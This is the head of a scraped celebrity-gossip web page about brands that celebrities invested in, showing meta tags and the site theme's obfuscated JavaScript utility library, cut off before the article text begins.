

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/
body_size: 48044
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>Brands Celebs Love So Much They Invested in Them &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 